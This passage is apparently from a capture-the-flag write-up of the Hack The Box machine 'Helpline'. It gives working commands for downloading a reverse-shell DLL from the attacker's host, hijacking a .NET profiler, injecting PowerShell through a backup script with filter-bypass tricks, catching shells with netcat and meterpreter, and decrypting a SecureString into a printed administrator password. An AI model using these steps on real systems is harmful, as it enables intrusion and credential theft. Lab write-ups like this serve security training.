I’ll create my payload on my local machine:
cmd /c 'set "COR_ENABLE_PROFILING=1" & set "COR_PROFILER={cf0d821e-299b-5307-a3d8-b283c03916db}" & set "COR_PROFILER_PATH=C:\windows\System32\spool\drivers\color\0xdf.dll" & set "RHOST=10.10.14.14" & set "RPORT=443" & tzsync'
With python webserver running locally, I’ll upload my dll and payload to Helpline, naming my payload a:
[helpline]: PS E:\Scripts> iwr -uri http://10.10.14.14/rev_shell_dll.dll -OutFile C:\windows\system32\spool\drivers\color\0xdf.dll
[helpline]: PS E:\Scripts> iwr -uri http://10.10.14.14/payload -OutFile .\a
Now, with a nc listener waiting, I’ll set backups.txt to be my tab based command:
[helpline]: PS E:\Scripts> echo ";`$c=get-content`ta;iex`t`$c;#" > backups.txt
[helpline]: PS E:\Scripts> cat .\backups.txt
;$c=get-content a;iex $c;#
When the scheduled task runs, I get a callback:
C:\Users\0xdf\hackthebox\helpline-10.10.10.132>nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.132] 49738
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\Scripts>whoami
helpline\leo
I can also show the other filter bypass. With the same a file still there, I’ll create another backups.txt:
echo ';$c=$backup[1]+$backup[5]+$backup[3]+$backup[2]+$backup[6]+$PSSessionConfigurationName[2]+$env:programfiles[10]+$backup[6]+$backup[0]+$backup[-5]+$backup[-4]+$backup[-3]+$env:programfiles[10]+$backup[1]+$backup[5];$c|iex;#' > backups.txt
After a few minutes:
C:\Users\0xdf\hackthebox\helpline-10.10.10.132>nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.14] from (UNKNOWN) [10.10.10.132] 49740
Microsoft Windows [Version 10.0.17763.253]
(c) 2018 Microsoft Corporation. All rights reserved.
E:\Scripts>whoami
helpline\leo
Shell as administrator
With a shell as leo, I’ll notice the file admin-pass.xml on his desktop:
C:\Users\leo\Desktop>type admin-pass.xml
01000000d08c9ddf0115d1118c7a00c04fc297eb01000000f2fefa98a0d84f4b917dd8a1f5889c8100000000020000000000106600000001000020000000c2d2dd6646fb78feb6f7920ed36b0ade40efeaec6b090556fe6efb52a7e847cc000000000e8000000002000020000000c41d656142bd869ea7eeae22fc00f0f707ebd676a7f5fe04a0d0932dffac3f48300000006cbf505e52b6e132a07de261042bcdca80d0d12ce7e8e60022ff8d9bc042a437a1c49aa0c7943c58e802d1c758fc5dd340000000c4a81c4415883f937970216c5d91acbf80def08ad70a02b061ec88c9bb4ecd14301828044fefc3415f5e128cfb389cbe8968feb8785914070e8aebd6504afcaa
Given the filename and that data, that looks like a PowerShell secure string. If that’s the case, it will only be accessibly in the context of the user who created it, which I’m going to guess is leo.
My current shell isn’t stable enough to run a PowerShell session within it. I could either try to get a more stable PowerShell shell, or work from here.
I’ll swap beryllium in for my dll to get a meterpreter shell, and use meterpreter’s powershell mod:
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS C:\users\leo\desktop> $s = cat admin-pass.xml
$s = cat admin-pass.xml
PS C:\users\leo\desktop> $s
$s
01000000d08c9ddf0115d1118c7a00c04fc297eb01000000f2fefa98a0d84f4b917dd8a1f5889c8100000000020000000000106600000001000020000000c2d2dd6646fb78feb6f7920ed36b0ade40efeaec6b090556fe6efb52a7e847cc000000000e8000000002000020000000c41d656142bd869ea7eeae22fc00f0f707ebd676a7f5fe04a0d0932dffac3f48300000006cbf505e52b6e132a07de261042bcdca80d0d12ce7e8e60022ff8d9bc042a437a1c49aa0c7943c58e802d1c758fc5dd340000000c4a81c4415883f937970216c5d91acbf80def08ad70a02b061ec88c9bb4ecd14301828044fefc3415f5e128cfb389cbe8968feb8785914070e8aebd6504afcaa
PS C:\users\leo\desktop> $ss = Convertto-securestring -string $s
$ss = Convertto-securestring -string $s
PS C:\users\leo\desktop> $ss
$ss
System.Security.SecureString
PS C:\users\leo\desktop> (New-Object System.Management.Automation.PSCredential 'N/A', $ss).GetNetworkCredential().Password
(New-Object System.Management.Automation.PSCredential 'N/A', $ss).GetNetworkCredential().Password
mb@letmein@SERVER#acc
Now with that password, I’ll get a connection as administrator (with CredSSP, as root.txt is also encrypted):
PS C:\Users\0xdf > Enter-PSSession -ComputerName helpline -Credential helpline\administrator -Authentication Credssp
Windows PowerShell credential request
Enter your credentials.
Password for user helpline\administrator: *********************
[helpline]: PS C:\Users\Administrator\Documents> cd ..\Desktop\
[helpline]: PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/20/2018 11:09 PM 32 root.txt
[helpline]: PS C:\Users\Administrator\Desktop> type root.txt
d814211f...
 Click for full size image
Click for full size image